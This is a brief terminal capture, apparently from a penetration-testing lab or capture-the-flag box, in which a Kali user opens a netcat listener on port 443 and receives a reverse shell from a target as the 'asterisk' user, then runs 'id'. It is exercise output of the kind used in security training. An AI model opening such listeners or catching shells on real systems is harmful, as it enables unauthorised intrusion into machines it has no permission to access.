 ┌──(pt3)─(kali㉿Kali)-[/usr/share/wordlists/burp-fuzz]
└─$ nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.15] from (UNKNOWN) [10.129.1.226] 35656
bash: no job control in this shell
bash-3.2$ id
uid=100(asterisk) gid=101(asterisk) groups=101(asterisk)
bash-3.2$